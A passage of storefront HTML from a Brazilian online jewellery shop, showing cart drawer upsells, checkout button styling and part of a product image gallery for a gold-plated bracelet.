              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Carregando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_GqJfmH'
  data-count="1"
  
>
  
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-sacolinha-de-presente-alpes-joias {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="sacolinha-de-presente-alpes-joias"
            data-toggle="true"
            data-id="41570870788119"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//alpesjoias.com/cdn/shop/files/SACOLINHADEPRESENTEALPESJOIAS.jpg?v=1722006654&width=500"
                      alt="SACOLINHA DE PRESENTE ALPES JOIAS"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      SACOLA PRESENTE
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>R$ 12,99</span>
                      <span class='compare-price hidden'>R$ 12,99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_GqJfmH-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_GqJfmH1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41570870788119">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7290384089111" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
  
</div>


                
              
            
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_7X3h7H'
  data-count="1"
  
>
  
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-monzi-limpa-banhados-a-ouro-35ml {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="monzi-limpa-banhados-a-ouro-35ml"
            data-toggle="true"
            data-id="41688773427223"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//alpesjoias.com/cdn/shop/files/Capturadetela2024-09-27004255.png?v=1727408928&width=500"
                      alt="Limpa Joias 35ml"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Limpa Joias 35ml
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>R$ 29,90</span>
                      <span class='compare-price hidden'>R$ 29,90</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_7X3h7H-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_7X3h7H1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41688773427223">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7351790436375" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
  
</div>


                
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              

        
          
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>R$ 0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
  

  /* Contêiner do botão: coluna e sem empurrões laterais */
  .cart__ctas{
    display: flex;
    flex-direction: column;
    gap: 0.6rem;
  }

  /* ✅ Botão com alinhamento vertical perfeito */
  #CartDrawer-Checkout{
    --icon-scale: 1.2em;
    --icon-spacing: 10px;

    display: flex !important;          /* flex para centralizar verticalmente */
    align-items: center !important;     /* centro vertical */
    justify-content: center !important; /* centro horizontal */
    width: 100% !important;
    margin: 0 !important;
    text-align: center;
    line-height: 1 !important;          /* evita “empurrão” do texto */
    box-sizing: border-box;
    align-self: stretch;
  }

  /* Garante que o texto/ícones dentro do botão não desloquem para cima */
  #CartDrawer-Checkout .button__label{
    display: inline-flex;
    align-items: center;
    justify-content: center;
    line-height: 1 !important;
  }

  
  

  /* Se o tema aplicar altura/line-height estranhos na classe .button, neutraliza: */
  .cart__ctas .cart__checkout-button{
    line-height: 1 !important;
    margin: 0 !important;
    width: 100% !important;
  }
</style>

              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <!-- YAMPI FIX: redireciona para /cart para acionar o checkout Yampi -->
<a
  href="/cart"
  id="CartDrawer-Checkout"
  class="cart__checkout-button button"
  style="display:inline-block;text-align:center;"
  
    aria-disabled="true"
  
>
  <span class='button__label'>
    Finalizar a compra
    
  </span>
</a>
<!-- end YAMPI FIX --><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23064437358615__main" class="shopify-section section"><section
  id="MainProduct-template--23064437358615__main"
  class="page-width section-template--23064437358615__main-padding"
  data-section="template--23064437358615__main"
><style data-shopify>.section-template--23064437358615__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23064437358615__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23064437358615__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23064437358615__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23064437358615__main"
  data-section="template--23064437358615__main"
  
  role="region"
  aria-label="Visualizador da galeria"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--23064437358615__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23064437358615__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23064437358615__main">
        Pular para as informações do produto
      </a><ul
      id="Slider-Gallery-template--23064437358615__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--23064437358615__main-24714630266903"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23064437358615__main-24714630266903"
            data-alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=1946" alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K" srcset="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=246 246w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=493 493w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=600 600w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=713 713w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=823 823w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=990 990w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=1100 1100w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=1206 1206w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=1346 1346w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=1426 1426w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=1646 1646w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23064437358615__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=1946" alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K" srcset="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=246 246w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=493 493w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=600 600w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=713 713w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=823 823w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=990 990w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=1100 1100w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=1206 1206w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=1346 1346w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=1426 1426w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=1646 1646w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24714630266903">
      <span class="visually-hidden">
        Abrir mídia 1 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23064437358615__main-26480827990039"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23064437358615__main-26480827990039"
            data-alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=1946" alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K" srcset="//alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=246 246w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=493 493w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=600 600w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=713 713w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=823 823w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=990 990w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=1100 1100w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=1206 1206w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=1346 1346w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=1426 1426w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=1646 1646w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23064437358615__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=1946" alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K" srcset="//alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=246 246w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=493 493w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=600 600w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=713 713w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=823 823w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=990 990w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=1100 1100w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=1206 1206w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=1346 1346w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=1426 1426w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=1646 1646w, //alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26480827990039">
      <span class="visually-hidden">
        Abrir mídia 2 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23064437358615__main-26480827957271"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23064437358615__main-26480827957271"
            data-alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=1946" alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K" srcset="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=246 246w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=493 493w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=600 600w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=713 713w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=823 823w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=990 990w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=1100 1100w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=1206 1206w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=1346 1346w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=1426 1426w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=1646 1646w, //alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23064437358615__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
